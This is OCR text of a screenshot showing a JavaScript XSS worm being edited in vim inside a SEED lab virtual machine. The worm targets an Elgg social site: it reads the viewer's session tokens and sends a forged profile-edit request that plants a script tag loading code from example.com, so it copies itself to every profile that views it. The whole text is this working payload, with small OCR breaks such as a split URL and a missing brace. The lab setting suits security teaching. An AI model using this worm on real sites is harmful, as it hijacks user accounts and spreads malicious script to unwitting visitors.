 VMBox_SEEDUbuntu [正在运行] - Oracle VM VirtualBox
Terminator
En
11:37 AM
/bin/bash
/bin/bash 66x24
window.onload=function()
var wormCode=encodeURIComponent(
"<script type=\"text/javascript\" "+"id=\"worm\""+"src=\"http://ww
w.example.com/xssworm.js\">"+"</"+"script>");
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+wormCode;
desc+="&accesslevel[description]=2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+userName+desc+guid;
if(elgg.session.user.guid!=47) {
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
-- INSERT -- 22,2 All